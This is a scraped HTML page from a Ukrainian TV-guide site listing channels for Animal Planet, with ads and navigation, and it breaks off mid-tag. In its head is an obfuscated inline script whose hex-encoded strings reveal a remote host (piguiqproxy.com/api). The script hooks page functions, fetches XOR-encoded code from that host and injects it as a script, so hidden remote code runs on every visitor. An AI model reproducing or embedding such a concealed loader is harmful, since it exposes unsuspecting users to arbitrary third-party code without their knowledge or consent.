

--- FILE ---
content_type: text/html
request_url: http://tv.guru.ua/channel/51/11/28/
body_size: 9991
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Телепрограмма телеканала Animal Planet на неделю, тв программа Animal Planet на сегодня  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://tv.guru.ua">Программа</a> / 
	</div>
	
</div>
<!--Путь -->

<!--Дополнительное меню-->

<div id="sec_menu">

		<a href="http://tv.guru.ua/type/4/">Фильмы/Сериалы</a> <a href="http://tv.guru.ua/type/5/">Познавательные/Новости</a> <a href="http://tv.guru.ua/type/6/">Развлекательные</a> <a href="http://tv.guru.ua/type/7/">Детские</a> <a href="http://tv.guru.ua/type/8/">Спорт</a> <a href="http://tv.guru.ua/type/9/">Универсальные</a> <a href="http://tv.guru.ua/show/">Обсуждение шоу и сериалов</a> 
	
	<hr>
</div>

<!--Дополнительное меню-->

<div id="main">
	<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
		
	<div id="left">
		<div class="week"><div class="week_day"><a href='/channel/51/1/19/'>Понедельник<br>19 января</a></div><div class="week_day"><a href='/channel/51/1/20/'>Вторник<br>20 января</a></div><div class="week_day"><a href='/channel/51/1/21/'>Среда<br>21 января</a></div><div class="week_day"><a href='/channel/51/1/22/'>Четверг<br>22 января</a></div><div class="week_day"><a href='/channel/51/1/23/'>Пятница<br>23 января</a></div><div class="week_day"><a href='/channel/51/1/24/'>Суббота<br>24 января</a></div><div class="week_day"><a href='/channel/51/1/25/'>Воскресенье<br>25 января</a></div><div class="clear"></div></div>
	<div class="news">

<div><a href="http://pda.guru.ua/tv.php" class="imp">ТВ Программа для мобильного</a></div><div class="pre_text"><div class="slink">Телепрограмма канала Animal Planet </div></div><br><table cellpadding="2" cellspacing="2" border="0"></table><p>Телепрограмма предоставленна сайтом <a href=http://zritel.tv target=_blank>zritel.tv</a></p>


<h1 style="color:black;font:italic normal 1.8em georgia,times,serif;text-decoration:none">Шоу, сериалы, передачи на канале Animal Planet:</h1><div style="line-height:20px;border:0px solid gray;"><div style="clear:both;"></div></div>

</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- adv.guru.ua -->
	<ins class="adsbygoogle"
	     style="display:inline-block;width:336px;height:280px"
	     data-ad-client="ca-pub-7257084341937348"
	     data-ad-slot="2724272919"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
	

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- guru 300*600 -->
			<ins class="adsbygoogle"
			     style="display:inline-block;width:300px;height:600px"
			     data-ad-client="ca-pub-7257084341937348"
			     data-ad-slot="2301810513"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
			
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
	<div class="right_menu">

		<p>Список телеканалов</p><div class="buttonscontainer">
		  <div class="buttons"><a href=/channel/1/11/28/>Первый Национальный</a><a href=/channel/2/11/28/>1+1</a><a href=/channel/3/11/28/>Интер</a><a href=/channel/4/11/28/>ICTV</a><a href=/channel/5/11/28/>СТБ</a><a href=/channel/6/11/28/>Новый канал</a><a href=/channel/7/11/28/>5 канал</a><a href=/channel/8/11/28/>ТЕТ</a><a href=/channel/9/11/28/>Тонис</a><a href=/channel/10/11/28/>Киевская русь</a><a href=/channel/11/11/28/>Телеканал Украина</a><a href=/channel/12/11/28/>К-1</a><a href=/channel/13/11/28/>К-2</a><a href=/channel/14/11/28/>Киев</a><a href=/channel/15/11/28/>УТР</a><a href=/channel/16/11/28/>Интер+</a><a href=/channel/17/11/28/>НТН</a><a href=/channel/19/11/28/>М-1</a><a href=/channel/20/11/28/>Сити</a><a href=/channel/21/11/28/>Первый канал</a><a href=/channel/22/11/28/>Первый канал - Всемирная сеть</a><a href=/channel/23/11/28/>Россия 1</a><a href=/channel/24/11/28/>РТР Планета</a><a href=/channel/25/11/28/>НТВ</a><a href=/channel/26/11/28/>НТВ-Мир</a><a href=/channel/27/11/28/>RTVi</a><a href=/channel/28/11/28/>ТВ Центр</a><a href=/channel/30/11/28/>Культура</a><a href=/channel/31/11/28/>ТНТ</a><a href=/channel/32/11/28/>РЕН ТВ</a><a href=/channel/33/11/28/>СТС</a><a href=/channel/34/11/28/>ТВ 3</a><a href=/channel/35/11/28/>ПЕРЕЦ</a><a href=/channel/36/11/28/>ТДК</a><a href=/channel/37/11/28/>ТК "МИР"</a><a href=/channel/38/11/28/>Ностальгия</a><a href=/channel/39/11/28/>Ретро</a><a href=/channel/40/11/28/>Домашний</a><a href=/channel/41/11/28/>Звезда</a><a href=/channel/44/11/28/>Ajara-TV</a><a href=/channel/46/11/28/>BBC</a><a href=/channel/47/11/28/>CNN International</a><a href=/channel/48/11/28/>Deutsche Welle</a><a href=/channel/49/11/28/>Euronews</a><a href=/channel/50/11/28/>РБК</a><a href=/channel/51/11/28/ class="left_menu_text_selected">Animal Planet</a><a href=/channel/52/11/28/>Discovery World</a><a href=/channel/53/11/28/>Discovery Channel Ukraine</a><a href=/channel/54/11/28/>Discovery Science Europe</a><a href=/channel/55/11/28/>Investigation Discovery</a><a href=/channel/56/11/28/>National Geographic</a><a href=/channel/57/11/28/>CBS Reality</a><a href=/channel/58/11/28/>24 Док</a><a href=/channel/59/11/28/>Travel Channel</a><a href=/channel/60/11/28/>Viasat Explorer</a><a href=/channel/61/11/28/>Viasat History</a><a href=/channel/62/11/28/>Драйв</a><a href=/channel/63/11/28/>Охота и рыбалка</a><a href=/channel/64/11/28/>Здоровое ТВ</a><a href=/channel/65/11/28/>STV</a><a href=/channel/66/11/28/>Киносоюз</a><a href=/channel/67/11/28/>Наше новое кино</a><a href=/channel/360/11/28/>Universal Channel</a><a href=/channel/70/11/28/>Наше кино</a><a href=/channel/71/11/28/>Премьера</a><a href=/channel/72/11/28/>Romantica</a><a href=/channel/73/11/28/>TV-XXI film</a><a href=/channel/74/11/28/>Телеклуб</a><a href=/channel/75/11/28/>TV-1000</a><a href=/channel/76/11/28/>Enter Film</a><a href=/channel/77/11/28/>MGM</a><a href=/channel/78/11/28/>Русский иллюзион</a><a href=/channel/79/11/28/>Кинохит</a><a href=/channel/80/11/28/>TV1000 Русское кино</a><a href=/channel/81/11/28/>Школьник ТВ</a><a href=/channel/82/11/28/>Детский мир</a><a href=/channel/83/11/28/>Cartoon Network</a><a href=/channel/84/11/28/>Nickelodeon</a><a href=/channel/85/11/28/>Jetix</a><a href=/channel/86/11/28/>Jetix Play</a><a href=/channel/87/11/28/>Eurosport</a><a href=/channel/88/11/28/>Футбол</a><a href=/channel/89/11/28/>НТВ-ПЛЮС Наш Футбол</a><a href=/channel/90/11/28/>7 ТВ</a><a href=/channel/91/11/28/>Спорт (РТР)</a><a href=/channel/92/11/28/>Планета спорт</a><a href=/channel/93/11/28/>Extreme sport</a><a href=/channel/94/11/28/>1-й спортивный</a><a href=/channel/95/11/28/>Спорт 1</a><a href=/channel/96/11/28/>MTV-Россия</a><a href=/channel/97/11/28/>МузТВ</a><a href=/channel/98/11/28/>O-TV</a><a href=/channel/99/11/28/>Enter</a><a href=/channel/100/11/28/>365 Дней</a><a href=/channel/101/11/28/>11 канал (Д-нск)</a><a href=/channel/102/11/28/>Рудана (Кр. Рог)</a><a href=/channel/103/11/28/>CNL</a><a href=/channel/104/11/28/>Благовест</a><a href=/channel/105/11/28/>Комедия</a><a href=/channel/106/11/28/>Детский канал</a><a href=/channel/107/11/28/>Индия ТВ</a><a href=/channel/108/11/28/>Много ТВ</a><a href=/channel/109/11/28/>Кiно</a><a href=/channel/110/11/28/>Киномания</a><a href=/channel/111/11/28/>Израиль Плюс</a><a href=/channel/112/11/28/>Спорт 2</a><a href=/channel/113/11/28/>Настоящее Страшное Телевидение</a><a href=/channel/114/11/28/>MAXXI TV</a><a href=/channel/115/11/28/>Eurosport-2</a><a href=/channel/116/11/28/>Петербург - Пятый канал</a><a href=/channel/117/11/28/>Мультимания</a><a href=/channel/118/11/28/>ДТРК "Культура"</a><a href=/channel/119/11/28/>Первый канал - Европа</a><a href=/channel/120/11/28/>TVCi</a><a href=/channel/121/11/28/>Первый канал. Украина</a><a href=/channel/122/11/28/>Discovery Channel</a><a href=/channel/125/11/28/>Авто плюс</a><a href=/channel/126/11/28/>Мега</a><a href=/channel/127/11/28/>СТВ</a><a href=/channel/128/11/28/>Diva Universal</a><a href=/channel/129/11/28/>Pixel</a><a href=/channel/130/11/28/>ПлюсПлюс</a><a href=/channel/340/11/28/>ТК СОЮЗ</a><a href=/channel/341/11/28/>ТНВ-планета</a><a href=/channel/339/11/28/>ТК Николаев</a><a href=/channel/338/11/28/>ТРК Донбасс</a><a href=/channel/337/11/28/>Русская ночь</a><a href=/channel/336/11/28/>МТМ (Запорожье)</a><a href=/channel/335/11/28/>ЛОТ (Луганск)</a><a href=/channel/334/11/28/>ЛКТ (Луганск)</a><a href=/channel/333/11/28/>Крым</a><a href=/channel/332/11/28/>КРТ</a><a href=/channel/331/11/28/>ИТВ</a><a href=/channel/330/11/28/>ИРТА (Луганск)</a><a href=/channel/329/11/28/>Загородный</a><a href=/channel/328/11/28/>ZIK</a><a href=/channel/327/11/28/>Amazing life</a><a href=/channel/326/11/28/>27 канал (Донецк)</a><a href=/channel/325/11/28/>11 канал (Кривой Рог)</a><a href=/channel/324/11/28/>11 канал (Запорожье)</a><a href=/channel/323/11/28/>11 канал (Днепропетровск)</a><a href=/channel/322/11/28/>9 канал (Днепропетровск)</a><a href=/channel/321/11/28/>51 канал (Днепропетровск)</a><a href=/channel/320/11/28/>34 телеканал (Днепропетровск)</a><a href=/channel/318/11/28/>Знание</a><a href=/channel/319/11/28/>Disney</a><a href=/channel/317/11/28/>Teen TV</a><a href=/channel/316/11/28/>Карусель</a><a href=/channel/315/11/28/>Zoom</a><a href=/channel/314/11/28/>Ю</a><a href=/channel/313/11/28/>Пятница!</a><a href=/channel/312/11/28/>ТК Футбол 2</a><a href=/channel/311/11/28/>ТК Футбол</a><a href=/channel/309/11/28/>Боец ТВ</a><a href=/channel/310/11/28/>XSport</a><a href=/channel/308/11/28/>Viasat Sport</a><a href=/channel/307/11/28/>Спорт-плюс</a><a href=/channel/305/11/28/>Россия 2</a><a href=/channel/306/11/28/>Наш футбол</a><a href=/channel/304/11/28/>ТРК Львов</a><a href=/channel/303/11/28/>CBS Drama</a><a href=/channel/302/11/28/>Sony Sci-Fi</a><a href=/channel/301/11/28/>Fox Life</a><a href=/channel/300/11/28/>Fox</a><a href=/channel/299/11/28/>Феникс + Кино</a><a href=/channel/298/11/28/>Гумор ТБ</a><a href=/channel/297/11/28/>Бабай ТБ</a><a href=/channel/295/11/28/>2+2</a><a href=/channel/296/11/28/>Энтер-Фильм</a><a href=/channel/294/11/28/>Иллюзион +</a><a href=/channel/293/11/28/>Еврокино</a><a href=/channel/292/11/28/>TV1000 Action</a><a href=/channel/291/11/28/>Наше любимое кино</a><a href=/channel/290/11/28/>Кинопоказ</a><a href=/channel/289/11/28/>Кино плюс</a><a href=/channel/288/11/28/>Киноклуб</a><a href=/channel/287/11/28/>Дом Кино</a><a href=/channel/286/11/28/>QTV</a><a href=/channel/285/11/28/>HD Life</a><a href=/channel/284/11/28/>Пиксел</a><a href=/channel/283/11/28/>Гамма</a><a href=/channel/282/11/28/>Pro Все</a><a href=/channel/281/11/28/>Совершенно секретно</a><a href=/channel/280/11/28/>Сарафан</a><a href=/channel/279/11/28/>Раз ТВ</a><a href=/channel/278/11/28/>Парк развлечений</a><a href=/channel/277/11/28/>НЛО.ТV</a><a href=/channel/276/11/28/>Нано ТВ</a><a href=/channel/275/11/28/>Меню ТВ</a><a href=/channel/274/11/28/>Мать и дитя</a><a href=/channel/273/11/28/>Кухня ТВ</a><a href=/channel/272/11/28/>24 Техно</a><a href=/channel/270/11/28/>Телепутешествия</a><a href=/channel/271/11/28/>Усадьба</a><a href=/channel/268/11/28/>Охотник и рыболов</a><a href=/channel/269/11/28/>Психология24</a><a href=/channel/266/11/28/>Зоо ТВ</a><a href=/channel/267/11/28/>Интересное ТВ</a><a href=/channel/265/11/28/>Зоопарк</a><a href=/channel/264/11/28/>Домашние животные</a><a href=/channel/262/11/28/>365 Дней ТВ</a><a href=/channel/263/11/28/>Вопросы и ответы</a><a href=/channel/261/11/28/>Viasat Nature</a><a href=/channel/260/11/28/>Nat Geo Wild</a><a href=/channel/259/11/28/>TLC Russia</a><a href=/channel/351/11/28/>E! Entertainment Russia</a><a href=/channel/257/11/28/>Animal planet Russia</a><a href=/channel/256/11/28/>Моя Планета</a><a href=/channel/255/11/28/>Первый Деловой</a><a href=/channel/254/11/28/>Канал 24</a><a href=/channel/253/11/28/>Россия-24</a><a href=/channel/252/11/28/>R1</a><a href=/channel/251/11/28/>TVP2</a><a href=/channel/250/11/28/>TVP1</a><a href=/channel/249/11/28/>Polonia</a><a href=/channel/248/11/28/>PolSat</a><a href=/channel/247/11/28/>Беларусь 24</a><a href=/channel/246/11/28/>TBi</a><a href=/channel/245/11/28/>Страна</a><a href=/channel/244/11/28/>RTVi (Израиль)</a><a href=/channel/243/11/28/>Пятый канал</a><a href=/channel/242/11/28/>Sony Entertainment Television</a><a href=/channel/241/11/28/>РТР-Планета (СНГ)</a><a href=/channel/342/11/28/>ТНВ-Татарстан</a><a href=/channel/344/11/28/>Черноморка</a><a href=/channel/345/11/28/>Беларусь 1</a><a href=/channel/346/11/28/>Запорожье</a><a href=/channel/347/11/28/>ТВ-5 (Запорожье)</a><a href=/channel/348/11/28/>ТВ5-Спорт (Запорожье)</a><a href=/channel/349/11/28/>ТРК Алекс (Запорожье)</a><a href=/channel/350/11/28/>ATR</a><a href=/channel/352/11/28/>English Club TV</a><a href=/channel/353/11/28/>Lifenews</a><a href=/channel/354/11/28/>Sony Turbo</a><a href=/channel/357/11/28/>TV1000 Comedy HD</a><a href=/channel/358/11/28/>TV1000 Megahit HD</a><a href=/channel/359/11/28/>TV1000 Premium HD</a><a href=/channel/361/11/28/>Viasat Golf</a><a href=/channel/362/11/28/>Беларусь 2</a><a href=/channel/363/11/28/>Беларусь 3</a><a href=/channel/364/11/28/>Беларусь 5</a><a href=/channel/365/11/28/>Беларусь-ТВ</a><a 